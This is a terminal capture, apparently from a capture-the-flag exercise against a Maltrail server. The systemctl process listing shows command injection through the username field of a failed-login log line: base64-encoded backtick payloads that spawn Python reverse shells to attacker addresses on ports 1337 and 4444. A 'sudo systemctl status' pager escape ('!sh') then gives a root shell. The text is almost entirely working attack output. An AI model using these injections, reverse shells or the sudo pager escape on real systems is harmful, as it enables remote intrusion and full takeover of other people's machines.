 Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 895 (python3)
Tasks: 289 (limit: 4662)
Memory: 559.2M
CGroup: /system.slice/trail.service
├─  895 /usr/bin/python3 server.py
├─ 1005 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7c>
├─ 1006 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7c>
├─ 1009 sh
├─ 1010 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.38",1337));os.dup2(s>
├─ 1011 /bin/sh
├─ 1015 sudo /usr/bin/systemctl status trail.service
├─ 1017 /usr/bin/systemctl status trail.service
├─ 1018 pager
├─ 1019 sh -c /bin/bash -c sh
├─ 1020 sh
├─ 1198 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7c>
├─ 1199 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7c>
├─ 1202 sh
├─ 1203 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.42",4444));os.dup2(s>
├─ 1204 /bin/sh
├─ 1251 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7c>
├─ 1252 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7c>
├─ 1255 sh
├─ 1256 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.42",4444));os.dup2(s>
├─ 1257 /bin/sh
├─ 1282 sudo systemctl status trail.service
├─ 1283 systemctl status trail.service
!sh
# whoami
root
#
[0] 0:sudo  1:bash  2:bash  3:bash  4:nc* 5:bash- "parrot" 01:11 05-Jan-24